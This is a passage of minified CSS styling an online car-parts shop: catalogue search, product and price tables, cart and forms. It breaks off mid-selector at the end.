p{padding:2px
0px;text-align:right}.wrapper{min-width:1024px;width:100%;overflow:hidden;padding:0px
0px}.wrapper
.menu{float:left;width:21%;margin:0px
10px 0px 0px;min-width:225px}.reklama{text-align:center;padding:10px
!important}.wrapper .menu .item-menu,
.wrapper .menu .item-menu-nav,
.wrapper .menu .item-menu-inverse,.reklama{padding:1px;border-radius:2px;margin:0
0 10px;border-top:1px solid #e7e7e7;border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.wrapper .menu
.inside{padding:10px
10px;background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0}.nvl-title{padding:10px
15px 0px}.wrapper
.iaccount{padding:0px
20px 9px 20px !important}.wrapper .menu .menu-list{}.wrapper .menu .menu-list>li{text-overflow:ellipsis}.wrapper .menu .menu-list
li{margin:0px;border-bottom:1px solid #e7e7e7;overflow:hidden;white-space:nowrap}.wrapper .menu .menu-list li:last-child{border:0px}.wrapper .menu .menu-list li .g-lft-pic{width:20px;margin-right:10px}.wrapper .no-left-border{border-left:0 none !important}.content{overflow:hidden}.main{border:solid 1px #e7e7e7;padding:20px;background:#fff;border-radius:3px}.content .main .left-colum{width:auto;padding-right:20px}.content .main .rgt-colum{width:auto;padding-left:20px}.content .main .right-colum{width:300px}.search-item{}.search-menu{}.search-menu
ul{}.search-menu
li{float:left;font-size:12px;padding:9px
12px;margin-top:1px}.search-menu li:hover
a{text-decoration:none}.search-item .article,.grad{margin:0px}.search-item
.gradient{filter:none}.search-item .article .form-search{display:block}.search-item .article .article-text{border:solid 1px #d8d8d8;padding:7px;float:left;width:400px}.search-item .article .btn-search-article-index{}.search-item .article .article-text:hover{box-shadow:0 0 4px #d0d0d0}.custom-button,.info-button,.search-button{margin-left:2px;float:left;display:inline-block;border:solid 1px #d8d8d8;background:url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 )}.custom-button span, .info-button span, .search-button
span{display:block;padding:5px
14px}.custom-button:hover,.info-button:hover,.search-button:hover{box-shadow:0 0 4px #d0d0d0}.info-button-more{padding:6px
14px !important}.search-item .article .inside-padding{padding:5px}.search-item
.hint{font-size:11px}.search-item .hint
a{text-decoration:none;border-bottom:1px dotted #000}.search-item .hint a:hover{text-decoration:none}.content
select{border:1px
solid #D8D8D8;padding:6px;font-size:12px}.content select:hover{box-shadow:0 0 4px #d0d0d0}.content .form-car-search
select{width:200px;display:block;margin:1px}.content .car-search{padding:20px
0px 0px 0px;background:url('/media/img/car.png') left center no-repeat;width:670px;margin:0
auto}.content .car-search .form-car-search{padding:0
0 0 185px;float:left}.content .news-item{margin:10px
26px 10px 0px;display:block}.content .news-item:first-child{float:left}.content .news-item:last-child{float:right}.content .news-item
a{text-decoration:underline}.content .news-item a:hover{text-decoration:underline}.content .news-item
.date{color:#8e8e8e;width:64px;border-radius:3px 3px 3px 3px;padding:2px
5px;display:inline-block}.content .action-index{float:left}.index-news-info{padding:0px
25px 0px 10px;vertical-align:top}.info-notice{min-width:200px;float:left;background-color:#f7f2e3;border:solid 1px #e6e0cc;border-radius:10px 10px 10px 10px;padding:14px
20px;margin-left:20px}.arrow-left{width:13px;height:21px;background:url("/media/img/arrow.png") no-repeat scroll right 0px transparent;position:absolute;margin-left:-32px}.arrow-top{width:21px;height:13px;background:url("/media/img/arrow.png") no-repeat scroll 0 -9px transparent;position:absolute;margin-left:-4px;margin-top:-25px}.absolute{position:absolute}.notice-langs{margin:18px
0 0}.notice-offices{margin:18px
0 0}#listlangs{display:none;min-width:100px;z-index:1}#listoffices{display:none;min-width:100px;z-index:1}.no-dotted{border:0px
!important}#menu-cart{color:#FFF !important;margin:-2px 0 -5px;padding:5px
10px}#menu-cart
a{color:#FFF}#menu-cart:hover{}.t-left{text-align:left !important}.t-right{text-align:right !important}.top-10{margin-top:10px !important}.top-20{margin-top:20px !important}.top-40{margin-top:40px !important}.bottom-10{margin-bottom:10px !important}.bottom-20{margin-bottom:20px !important}.bottom-40{margin-bottom:40px !important}.left-10{margin-left:10px !important}.left-20{margin-left:20px !important}.right-20{margin-left:20px !important}.static{}.static
p{margin:5px
5px 15px 10px;text-indent:7px;text-align:justify}.static ul li, .static ol
li{list-style:inside;padding-left:20px}.icount{border:solid 1px #d8d8d8;font-size:11px;width:25px;padding:1px;margin:0
10px}.center{text-align:center}.action{margin:10px;padding:20px;width:180px}.action:hover{box-shadow:0 0 4px #d0d0d0;border-radius:10px 10px 10px 10px}.item-product{padding:15px
0px 15px 0px;margin:2px
1px 5px 1px;border-bottom:solid 1px #dadada;display:inline-block;text-align:center}.item-product .descr-title{text-align:center;padding:10px}.item-product
.descr{text-align:center;padding:10px;height:42px;overflow:hidden}.item-product .descr-btn{text-align:center;padding:10px;overflow:hidden}.item-product:hover{box-shadow:0 0 4px #d0d0d0}.item-product_hover{box-shadow:0 0 4px #d0d0d0}.item-product
.lft{float:left}.item-product
.rgt{float:right}.item-product
.h3{font-size:12px}.product-img-inside{float:left;border:#e0e2e6 solid 1px;padding:5px;margin:10px;max-width:250px;background:#fff url('/media/img/2-0.gif') center center no-repeat;width:80px;height:62px}.fixed-height{display:inline-block;height:50px;width:97%;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.nivo-caption{font-size:12px;font-weight:bold;padding:7px
10px !important}.r-colum-overflow{width:100%;height:100%;overflow:hidden}.shadow-closed-notice{position:fixed;width:100%;left:0px;top:40%;background:none !important}.shadow-closed-notice-back{width:422px;height:152px;margin:-5px auto 0 !important}.shadow-notice-text-back{position:fixed;width:100%;left:0px;top:40%;background:none !important;border:0
!important}.shadow-text-up-view{background:#FFF;padding:10px;border:0;border:1px
solid #DDD;border-radius:4px;width:400px;height:130px;margin:0
auto}.article-title-top{float:left;padding:6px;width:115px}.search-item-content{margin:0px
0px 2px 0px;z-index:999}.reg-main-selected{background:#f1f1f1}.breadcrumbs,.bread-crumbs{display:block;width:100%;font-size:12px}.breadcrumbs a, .bread-crumbs
a{font-size:12px;color:#1188C1}.breadcrumbs .fa-caret-right, .bread-crumbs .fa-caret-right{padding:0px
5px}.set-search-grid{}.set-search-grid td,.set-search-grid
th{}.xsmalls{}.xsmalls
td{font-size:11px}.box-price-view{text-align:center;font-weight:bold;font-size:12px !important}.personal-discount{font-size:9px;background:#fff59f;text-align:center}.personal-discount
b{font-size:12px}.photo-class-img{border-radius:5px;max-height:60px}.product-info-fixed{margin:0px
0px}#tabs{border:solid 1px #D8D8D8 !important}#content_1{height:auto}.table-grid{border-collapse:inherit;border-spacing:3px}.table-grid
td{border-right:solid 2px #dadada;padding:2px
10px;margin:1px;vertical-align:middle}.table-grid td
p{margin:0px}.table-grid td input, .table-grid td
textarea{width:98%}.fixed-width-small{width:150px !important}.testimonials-message{padding:10px;border:solid 1px #dadada;border-radius:5px;margin:0px
0px 5px 0px}.testimonials-message
p{margin:1px}.date-raiting{font-size:11px;font-color:#dadada}.date-raiting
span{font-size:14px;font-weight:bold;border-radius:20px;background:#F2F2F2;display:inline-block;padding:6px
11px;border:solid 1px #DCDCDC}.prodcut-prices{min-width:300px;margin:0
auto}.is-absolut{position:absolute}.right-10{margin-right:10px}.t-weight{font-weight:bold}.artlook-descr{display:block;overflow:hidden}.igreyhov{float:right;margin-right:2px}#tabactive{font-weight:bold}.cat-tab2{display:block;float:left;font-size:13px;margin-right:3px;padding:7px}.cat-tab1{background:#fbfbfb;vertical-align:bottom;display:block}.cat-tab2 a.selected, .cat-tab2 a:hover, .cat-tab2 .selected,
.padding-catalog .selected, .padding-catalog b, .padding-catalog a:hover{border-radius:2px;background:#e05353!important;color:#fff!important}.cat-tab2 b, .cat-tab2 b.selected, .cat-tab1
b.selected{border-radius:2px;display:inline-block}.padding-catalog{display:inline-block;float:right;font-size:13px;padding:7px;text-align:right}.padding-catalog
a{color:#666;font-size:13px;margin-right:3px;padding:4px
5px}.cat-tab2 a, .padding-catalog b, .cat-tab2
b{display:inline-block;padding:4px
8px;color:#000;font-size:13px;margin-right:3px}.catalog-searcher-main{width:100%;background:#484848;color:#FFF;border-radius:4px}.catalog-searcher-main
td{text-align:center;vertical-align:middle;padding:5px}.simple-btn-searcher{background:#FFF !important}.sort_asc{vertical-align:middle;display:inline-block}.sort_desc{vertical-align:middle;display:inline-block}.sort_asc i, .sort_desc i,.sort_asc,.sort_desc{color:#ffd800 !important}.sort_all{vertical-align:middle;display:inline-block}.sort_asc:hover,.sort_desc:hover,.sort_all:hover{color:#FFF !important}.ssort
i{padding:0
2px 0px 0;font-size:14px}.ssort{color:#FFF;text-decoration:none}.ssort
span{font-size:12px}.money-hiddeble{height:17px;overflow:hidden}.money-hiddeble
span{display:block}.money-hiddeble:hover
span{padding:2px;text-align:center;font-size:11px}.money-hiddeble:hover{overflow:auto;position:absolute;height:auto;z-index:1;background:#FFF;border:1px
solid #f1f1f1;border-radius:5px;padding:7px
10px;box-shadow:0px 0px 4px #d0d0d0}.sp-cp-rp{margin:20px}.bxsh{box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192), 2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191), 3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190), 4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189), 5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188), 6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187), 7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186), 8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185)}.product-img-inside2{padding:15px;margin:15px;width:80px;max-width:100px}.product-img-main{padding:15px;margin:15px;max-width:250px}.left-p-images{width:0px}.right-p-images{text-align:center;min-width:350px}.g-p-notice{color:#7B7B7B;font-size:10px;border-top:solid 1px #f1f1f1;padding:10px
5px}.fyutube{margin:0
auto;text-align:center}.p-show-outhouse{color:#1188C1 !important;display:inline-block;margin:5px
0px}.class-documents{width:150px;padding:0px
0px}.class-documents
img{vertical-align:middle}.class-documents
p{padding:1px;margin:0px;display:none}.class-documents p:first-child{display:block}.class-documents:hover
p{display:block}.class-documents:hover p:first-child{display:none}.bannerViewZoneClass{border-radius:5px}.headerline{padding:5px}.headerline
.h1{margin-bottom:15px}.navi-cart-table{width:auto;text-align:center;width:265px}.navi-cart{display:inline-block;margin:38px
29px 0px 0px;text-align:center;font-weight:bold;position:absolute;right:0}.navi-cart:hover{}.cart-details{margin:0px
0px 0px 0px}.cart-details
li{display:block;padding:0px
0px;margin:0px}.cart-details li
a{margin:0px;padding:0px;text-decoration:none}.cart-details li
span{display:inline-block}.cart-details .icon-shopping-cart{font-size:16px}.cart_box_button{float:left;width:120px;margin:2px;background:#fff;cursor:pointer;display:block;text-align:center;z-index:12;text-decoration:none;font:bold 14px/17px "HPSimplified",Arial,Helvetica,sans-serif;height:16px;padding:14px
9px;border:2px
solid #dedce4;border-radius:2px}.main-page-catalog-marks{}.main-page-catalog-marks
table{display:block;margin:0
auto}.main-page-catalog-marks
td{padding:0px
10px 10px 0px}.main-page-catalog-marks td
strong{padding:2px
5px}.main-page-catalog-marks td strong
sup{font-size:10px;vertical-align:super}.main-page-catalog-marks
ul{}.main-page-catalog-marks ul
li{float:left;width:100%;height:24px}.main-page-catalog-marks ul li
a{font-size:12px;font-weight:bold;display:inline-block;padding:5px}.main-page-catalog-marks .letter-name{font-size:20px;color:#C00}.fixed-td-marks{width:150px}.index-wheels-tires{}.index-wheels-tires
p{padding:10px
5px 5px 0px}.wt-img-index{float:right}.info-wheels-tires{display:block;margin:16px
10px 0}.preOrderCart{display:none}.reg-form{}.reg-form input, .reg-form
select{font:12px/14px "HPSimplified",Arial,Helvetica,sans-serif !important}.reg-form input:hover, .reg-form select:hover{}.red{color:red !important}.article-field-active{display:inline-block}.article-field-active
img{vertical-align:top}.article-field-active
.is_notepad{display:none}.article-field-active .is_notepad
.is_note_item{background:none repeat scroll 0 0 #fff;border:2px
solid #dadada;border-radius:5px;display:block;padding:5px;font-weight:bold}.article-field-active:hover
.is_notepad{margin:-32px -41px 0;display:block;position:absolute}.order-preorder{line-height:11px;font-weight:normal}.menu-tabs{padding:0;clear:both;display:inline-block}.menu-tabs
li{display:inline-block;padding:10px
0px 0px 0px}.menu-tabs li:first-child
a{}.menu-tabs li:last-child
a{}.menu-tabs li
a{float:left;text-decoration:none;color:#000}.menu-tabs li.active
a{color:#ffe023 !important;text-decoration:none}.content-tabs{}.head-cat-search{font-size:12px;padding-left:16px;margin-bottom:-2px}.head-cat-search
span{font-size:12px;display:block;float:left}.head-cat-search
a{font-size:12px;display:block;text-decoration:none;padding:3px
8px 3px}.head-cat-search span.current
a{color:#000 !important;text-decoration:none;font-weight:bold;background:#ffe023 none repeat scroll 0 0}.head-cat-search span.current a:hover{color:#000 !important}.t-small{font-size:10px}.ss-search{width:100%}.ss-colum-0{width:90px;position:absolute;margin:5px
0 0 9px}.ss-colum-1{}.ss-colum-2{margin:4px
0 0;float:right;margin:-31px 5px 0px 0px}.ss-colum-2-select{display:block;font-size:17px;float:right;margin:12px
7px 0px 0px}.ss-colum-3{width:42px}.ss-colum-4{min-width:300px;vertical-align:middle;text-align:center;padding:0px;width:30%}.ss-colum-5{width:150px;vertical-align:middle;text-align:center}.sheen-search-fixed .ss-3{margin:-10px -3px 0px 0px!important}.sheen-search-fixed .ss-colum-2-select{margin:12px
12px 0px 0px!important}.sheen-search-fixed .ss-colum-2{position:absolute;top:50px;right:307px}.form-search
form{display:block}.search-item-content{display:block;position:relative}.search-item-content #article-field, .search-item-content #article-field2,#article-field2,#article-field3{border:0
none !important;background:#FFF}.chosen-container-active.chosen-with-drop .chosen-single{border:1px
solid #aaa !important}.search-item-content .ss-1,.ss-1{height:36px;background:none repeat scroll 0 0 #FFF;display:block;border:2px
solid #dedce4;margin:1px
2px 0px 0px;padding:5px
0px;border-radius:2px}.search-item-content .ss-1 #article-field, .search-item-content .ss-1 #article-field2, #article-field3,
.ss-1 #article-field2{font-size:12px;font-weight:bold;height:18px;min-width:73%;padding:9px;font-family:"HPSimplified",arial,helvetica,sans-serif;margin:0
0 0 18px}.search-item-content .ss-1 #article-field:hover, .search-item-content .ss-1 #article-field2:hover, #article-field3:hover,
.ss-1 #article-field2:hover{border:0px;box-shadow:none}.search-item-content .ss-2{margin:0px
0px 0px 0px}.search-item-content .chosen-container-single .chosen-single{height:26px;border-radius:2px}.search-item-content .ss-3,.ss-3{float:right;margin:-3px 0px 0px 0px}.search-item-content .ss-3 .search-article-class, .ss-3 .search-article-class{font-size:17px;background:#e62e04;height:42px;padding:11px;color:#fff;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;border-radius:2px}.crt-nxt{display:inline-block;background:#e62e04;padding:8px
10px;color:#000;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;font-family:"HPSimplified",arial,helvetica,sans-serif}.d2-btn{border-radius:2px;display:inline-block;background:#7f7f7f;padding:4px
10px;color:#fff !important;font-weight:bold;cursor:pointer;border:0
none;font-family:"helveticaneuecyrroman",arial,helvetica,sans-serif}.d2-btn:hover,.d2-btn-selected{background:#e62e04;color:#fff!important;text-decoration:none}.d2-current{background:#e62e04 !important;color:#fff !important}#overlayIn{background:#FF8E8E;color:#CCC;display:none;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayOut{background:#FF8E8E;color:#CCC;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayIn span, #overlayOut
span{color:rgb(255, 255, 255);display:block;padding:6px
6px 6px 38px;display:block;background:url('/media/img/24-0.gif') no-repeat left center}#bt-up{background:url("/media/img/bt-up.png") no-repeat scroll left top transparent;cursor:pointer;height:100px;opacity:0.2;overflow:hidden;position:fixed;right:50px;text-indent:-9999em;top:70%;width:100px}#notice{width:100%}.is-notice{background:#292929;margin:0px
0px;color:#fff}.is-notice a, .is-notice a:hover{color:#fff !important}.is-notice
.fa{font-size:16px}.notice-text{padding:10px;line-height:19px;font-size:14px}#table-link-forms{}#table-link-forms
td{font-size:14px;font-weight:bold;padding:10px}#table-link-forms td
a{text-decoration:none}.form_elements{border:1px
solid #aaa;width:99%;color:#000;font:12px "HPSimplified",Arial,Helvetica,sans-serif}.form_elements_err{border:1px
solid #e70000;width:99%}.form_elements_border{border:1px
solid #dadada}.msg-error{color:#e70000;font-size:10px}#tab-1{display:none}#tab-2{display:none}.forms-list{}.contact-form{width:570px;margin-top:10px}.contact-form
th{width:150px;vertical-align:middle}.contact-form th, .contact-form
td{padding:3px}#form_code,#form_code2{width:106px}.signin-form{width:370px;margin-top:20px;display:block;margin:0
auto}.signin-form td:first-child{width:370px}.signin-form
th{width:200px;vertical-align:middle}.signin-form th, .signin-form
td{padding:3px;vertical-align:middle;text-align:center}.signin-form
.form_elements{width:300px;padding:10px
0px}.table-info{}.thbg{background:#F0FCD6;font-weight:bold}.table-info th,.table-info
td{padding:10px;border:solid 1px #f1f1f1}.td-center
td{text-align:center}#add_car{display:none}.details-list{}.details-list
td{padding:6px
4px;vertical-align:middle}.details-list
td.cell{}.details-list tbody
tr{border-bottom:solid 1px #e7e7e7}.details-list tbody
tr.g{border-bottom:0px}.details-list thead tr th, table.tablesorter tfoot tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list thead tr .headerSortDown, table.tablesorter thead tr
.headerSortUp{background-color:#717171}.details-list tbody tr:hover, .details-list tbody tr:hover>td{background:#fbfbfb}.details-list h1, .details-list .h1, .details-list h2, .selected-article
.h1{padding:5px
0px}.newsItemPg{width:100%;border-bottom:1px dashed #9e9e9e;margin-bottom:20px;padding-bottom:5px}.newsItemPg .news-dt{font-size:11px;font-weight:bold;float:none}.newsItemPg .news-title{float:none}.news-descr{clear:both;min-height:100px}.news-descr
img{float:left;border-radius:5px 5px 5px 5px;margin:10px;max-width:100%;max-height:100%}.autocatalog-odd{background:#f1f1f1;font-size:;padding:10px}.autocatalog-even{background:#fff;font-size:;padding:10px}.autocatalog-odd img, .autocatalog-even
img{width:50px}#search-API{float:left}.t-left
p{text-align:left}.cart-form
td{font-size:11px;padding:5px
10px !important;vertical-align:middle}.cart-form
input{border:0
none !important;color:#000;font-size:10px !important;font-weight:bold;padding:5px;width:25px}.category-name{}.category-list{font-size:14px}ul.tabNavigation{list-style:none outside none;padding:0px;margin:0;color:#494949;width:100%}ul.tabNavigation
li{float:left;padding:10px
10px 10px 0px}ul.tabNavigation li
a{color:#494949;font-size:16px;font-weight:bold;text-decoration:none}ul.tabNavigation li a.selected, ul.tabNavigation li a:hover{color:#E70000;text-decoration:none}ul.tabNavigation .last
a{background:none}#t1,#t2{float:left}.contacts-table{}.contacts-table
td{padding:0px
20px 20px 0px}.contacts-table .contact-form
td{padding:2px
!important}.faqItemPg{width:100%;margin:0px
0px 10px 0px;padding-bottom:5px}.faqItemPg .faq-title
h2{float:none}.faq-descr{clear:both}.bread-crumbs{font-size:12px;margin:0px
0px 10px 0px}.to-cars{width:100%}.to-cars
li{float:left;display:block;text-align:center;width:18%;height:78px;margin:5px}.to-cars li
a{font-weight:bold;font-size:12px}.td-model{padding:10px
5px}.model-bigger{font-size:12px;padding:0px
0px 5px 0px;display:block}.TO-Table{}.TO-Table
th{font-weight:bold;background:#d0e7ff;padding:7px}.TO-Table
tr.odd{background:#ebffcc;cursor:pointer}.TO-Table
tr.even{background:#f7ffea;cursor:pointer}.TO-Table tr:hover{background:#d7fdff}#map_canvas{width:100%;height:400px}.timegen{font-size:11px;color:#A3A3A3}.sup{font-size:10px;vertical-align:super;position:}.wprice{border-bottom:1px dotted #dadada;color:#000;font-size:10px;font-weight:normal;margin:0
!important;padding:3px
!important}.cart-minus-plus{font-size:14px;font-weight:bold;display:block;float:left;text-decoration:none}.cart-alert{padding:10px;border:solid 2px #dadada;border-radius:5px 5px 5px 5px;text-align:center;background:#FFF;position:absolute;margin:0px
0px 0px 48px;display:none;margin:11px
0 0 -71px;z-index:1}.cart-info-margins{width:30px;vertical-align:top;text-align:right}.i-cart-item{border:0
none;font-family:Arial,Helvetica,sans-serif !important;font-size:11px!important;padding:2px;width:20px}.g-price-cart .ui-spinner-input{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:inherit;margin:4px
9px;padding:0;vertical-align:middle}.g-price-cart .ui-spinner{display:inline-block;border-radius:2px!important}.margins-alert{text-align:left;background-color:#fff;border:3px
solid #dadada;border-radius:10px;margin-left:-296px;margin-top:-8px;padding:14px;position:absolute;width:280px;z-index:10001}.ared{color:#e70000}.margin-inform{color:red;font-weight:bold;line-height:10px}.selected-article{width:100%}.selected-article
td{vertical-align:middle}.selected-article td:last-child{padding:2px
0px}.filter-search{}.filter-query{font-family:"HPSimplified",Arial,Helvetica,sans-serif;padding:7px;border:1px
solid #aaa;width:220px;color:#000;font-weight:bold}.float-right-article-search{float:right}.g-head
i{font-size:16px}.g-image{width:50px;vertical-align:middle}.g-sid{width:30px;padding:1px
0 1px 1px !important}.g-sid .fa-link{}.g-brand{width:0px;font-weight:bold;vertical-align:middle;padding-left:4px!important;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-brand2{box-sizing:border-box;white-space:nowrap;width:0px}.g-brand2
a{font-weight:bold}.g-article{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-descr{vertical-align:middle}.g-descr-s{overflow:hidden;max-width:200px;display:block}.g-install{width:30px;vertical-align:middle}.g-pic{width:20px;vertical-align:middle}.g-info{width:50px;vertical-align:middle}.g-place{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-weight{width:25px;text-align:center;vertical-align:middle}.g-box{width:0px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery2{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-cart{width:115px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.gpcs{width:0px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-acl{width:1px;text-align:left;vertical-align:middle;vertical-align:middle}.g-price-acl
i{font-size:14px;vertical-align:middle}.g-price-acl-isset{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-search-prices{box-sizing:border-box;white-space:nowrap;width:0px;text-align:center}.g-note{vertical-align:middle;text-align:center}.g-note .fa, .g-descr
.fa{font-size:14px}.g-descr{font-size:12px !important}.descr-hide-overflow{display:inline-block}.data-importer{cursor:pointer;line-height:13px;font-size:10px !important}.g-one-more{text-align:right}.cursor{cursor:pointer}.config-filter{padding:2px
!important}.g-line{border-right:solid 1px #dadada}.htabs{overflow:hidden}.htabs
.cur{border-bottom:0px}.htabs .cur
a{border-bottom:1px solid #fff !important}.htabs h2
a{font-size:0.917em;font-weight:bold;padding:7px}.htabs .cur h2
a{color:#000}.images-all-catalogs{}.images-all-catalogs
img{width:94px}.autoinput{border:1px
solid #dadada !important;color:#000 !important;font-size:12px !important;font-weight:700 !important;padding:2px
8px !important;width:92% !important;display:block;margin:0
auto}.but_a_href_filter{display:inline-block;float:right;font-size:12px;font-weight:bold;margin:2px;padding:6px
10px 5px}.pointer{cursor:pointer}.t-small{font-size:10px}.autolist{width:100%}.autolist
td{padding:10px
10px 10px 0px}.autolist-icon{background:url("/media/img/car.png") no-repeat scroll center top transparent;width:160px;height:80px}.price-box
a{font-size:11px}.price-box{display:block;width:100%;text-align:center;line-height:12px;min-height:100px;overflow:hidden}.price-box .regular-price{}.price-box .regular-price
.price{display:block}.second-level{}.paging{clear:both;margin-bottom:10px}.paging a, .paging
b{font-size:16px}.paging
a{display:inline-block;margin:2px;padding:4px
5px}.paging
b{display:inline-block;background:#e05353 none repeat scroll 0 0 !important;color:#fff !important;margin:2px;padding:4px
5px}.paging a:hover,.paging b:hover{color:#fff !important;background-color:#f14d4d}.paging-fixed{display:block;text-align:center;background:#fbfbfb none repeat scroll 0 0}.shop-title{}.shopping-main{border-collapse:separate;border-spacing:1px}.shopping-main td,.shopping-main
th{border:1px
solid #CCC;padding:10px;border-radius:5px 5px 5px 5px}.fright-blk{float:right}#page-background{height:100%;left:0;position:fixed;top:0;width:100%;z-index:-1}.resize-wrapper{position:relative}#wbs_ajax{position:absolute;right:100px;margin-top:8px}.b-main-navigation__new_link_text{background:none repeat scroll 0 0 #FF3600;border-radius:2px 2px 2px 2px;color:#FFF;font:11px/12px "HPSimplified",Arial,Helvetica,sans-serif;height:13px;margin:0
0 0 -111px;padding:2px
5px;text-decoration:none;text-shadow:none;display:block;position:absolute}.b-main-navigation__new_link_text .b-main-navigation__new_link_text_arrow{background:url("/media/img/onav__text_arrow.png") no-repeat scroll 0 0 transparent;bottom:-4px;display:block !important;height:4px;left:4px;overflow:hidden;position:absolute;width:3px}.btn{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #FFF;border:1px
solid #CCC;color:#000;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:18px;padding:2px
10px;position:relative;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.9);border-radius:2px}.btn-green,.btn:hover{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-current{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-ered,.btn:hover{border:1px
solid #bb3434!important;color:#fff!important;background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c43d3d;text-shadow:none!important}.account-statuses{margin:10px
0px}.account-statuses
td{vertical-align:middle;padding:2px}.sitemap{}.sitemap
li{padding:2px}.sitemap
ul{padding-left:30px}.sitemap .sitemap-flt-left{display:inline-block}.merchant-info-item{width:100%;margin:0px
0px 2px 0px}.merchant-info-item .m-title{font-size:12px;font-weight:bold;padding:10px;background:#fbfbfb}.merchant-info-item .m-title
.roll{cursor:pointer}.merchant-info-item .slide-info{padding:10px;border-left:solid 1px #dadada;border-bottom:solid 1px #dadada;border-right:solid 1px #dadada;border-radius:0px 0px 5px 5px}.merchant-info-item .slide-info
p{padding:5px}.merchant-info-item .slide-info
li{list-style:inside}.search-select-data{margin:0
auto}.search-select-data
th{background:;padding:5px;font-weight:bold;text-align:center}.search-select-data
td{padding:2px
2px 2px 2px;vertical-align:middle}.search-select-data
.p20{width:20%}.search-select-data td
select{width:100%;border:solid 1px #dadada;border-radius:5px 5px 5px 5px}.search-select-data td select optgroup
option{padding-left:25px}.news-image{box-shadow:0px 0px 7px #DADADA;margin:0
12px 16px 0px;width:70px}.fixedindex{color:#000;padding:6px
0;margin:0px;font-size:12px}.fixedindex
sup{font-size:0.7em;font-weight:bold}.search-select-data
.fsag{color:#d8d8d8}.itemAuto{text-align:center;display:block;text-decoration:none;font-size:1.1em;font-family:arial}.itemAuto .more-catalogs, .item-car-index .more-catalogs{font-family:Arial;z-index:99999;width:200px;display:none;position:absolute;padding:20px
20px;margin-left:-61px;margin-top:-87px;cursor:pointer;background:#fff;opacity:0.95}.item-car-index .more-catalogs{border:1px
solid #dadada;margin:-29px 0 0 -1px;padding:5px;width:194px}.itemAuto .more-catalogs p, .item-car-index .more-catalogs
p{font-family:Arial;font-weight:normal}.itemAuto .more-catalogs p a, .item-car-index .more-catalogs p
a{font-size:12px;color:#000}.itemAuto .itemimage, .item-car-index
.itemimage{display:inline-block}.background-overlay{display:none;position:absolute;z-index:999;background:#fff;opacity:0.95}.original-link{color:#4faeff}.original-link-green{color:#96ae44}.item-a-border{border:solid 1px #dadada;border-radius:5px 5px 5px 5px;box-shadow:0 0 6px #DADADA}.itemAuto
sup{text-align:center;font-size:9px;border-radius:2px 2px 2px 2px;margin:1px;display:inline-block;padding:2px;text-transform:uppercase;font-family:"HPSimplified",arial}.itemAuto
.tecdoc{background:#ddf0ff}.itemAuto
.original{background:#e9ffdd}.info-catalog-multi{padding:20px;text-align:center}.itemAuto2{text-align:center;margin:2px
1px;border:solid 1px #dadada;width:32%;display:inline-block}.itemAuto2:hover{background:#f1f1f1}.itemAuto2
.iia{display:inline-block;max-width:90%;height:55px;padding:5px}.itemAuto2
b{display:block;padding:5px}.image-product-static{}.menu-list .current a, .menu-list .current b, .menu-list .current b
